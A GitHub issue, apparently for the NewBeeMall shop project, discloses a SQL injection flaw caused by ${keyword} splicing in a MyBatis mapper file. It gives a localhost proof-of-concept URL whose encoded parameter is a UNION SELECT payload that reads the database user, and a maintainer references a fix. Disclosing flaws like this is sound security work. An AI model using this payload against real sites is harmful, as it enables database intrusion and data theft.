 Closed
SQL Injection in ` \src\main\resources\mapper\NewBeeMallGoodsMapper.xml ` #1
LiGNG opened this issue on Oct 20, 2019 · 1 comment
Where ${keyword} is used for splicing sql statements, there is a risk of SQL injection.
poc：
http://127.0.0.1:28089/search?
goodsCategoryId=&keyword=%5C%25%27%29%29%20%55%4E%49%4F%4E%20%41%4C%4C%
20%53%45%4C%45%43%54%20%4E%55%4C%4C%2C%4E%55%4C%4C%2C%4E%55%4C%4C
%2C%4E%55%4C%4C%2C%4E%55%4C%4C%2C%4E%55%4C%4C%2C%4E%55%4C%4C%2C%
4E%55%4C%4C%2C%4E%55%4C%4C%2C%4E%55%4C%4C%2C%4E%55%4C%4C%2C%4E%55
%4C%4C%2C%43%4F%4E%43%41%54%28%30%78%37%31%37%36%36%32%37%38%37%31%
2C%49%46%4E%55%4C%4C%28%43%41%53%54%28%43%55%52%52%45%4E%54%5F%55%
53%45%52%28%29%20%41%53%20%43%48%41%52%29%2C%30%78%32%30%29%2C%30%7
8%37%31%36%32%37%38%36%62%37%31%29%2C%4E%55%4C%4C%2C%4E%55%4C%4C%2
3&orderBy=default
We will find a sql error, which proves that the vulnerability already exists.
ZHENFENG13 referenced this issue on Oct 23, 2019
New
Bee
Fixing a bug.
dac5701